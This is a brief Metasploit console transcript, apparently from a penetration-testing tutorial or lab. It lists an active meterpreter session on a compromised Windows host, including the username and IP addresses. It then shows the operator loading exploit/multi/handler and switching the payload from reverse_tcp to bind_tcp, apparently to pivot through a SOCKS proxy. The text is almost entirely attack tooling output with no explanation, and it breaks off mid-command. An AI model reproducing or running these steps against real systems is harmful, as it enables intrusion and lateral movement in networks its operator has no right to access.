 msf6 auxiliary(server/socks_proxy) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-6P0TEC0UVVK\xiaodi @ WIN-6P0TEC0UVVK 172.16.0.25:1111 -> 171.40.78.61:40718 (192.168.1.9)
msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > show o